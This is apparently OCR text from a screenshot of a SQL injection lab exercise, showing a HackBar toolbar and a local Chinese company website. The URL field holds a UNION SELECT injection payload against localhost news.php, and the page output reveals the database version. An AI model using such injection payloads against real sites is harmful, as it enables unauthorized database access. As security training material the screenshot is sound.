 小迪博客
localh 无法访问纯真网络 无法连接GEO数据库 php 搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHE
Load URL http://localhost:8081/blog/news.php?id=-2 UNION SELECT version(),2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacin
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
NETCRAFT Services [No information available]
首页 新闻 公司产品 关于我们 公司介绍
内容搜索：
5.5.532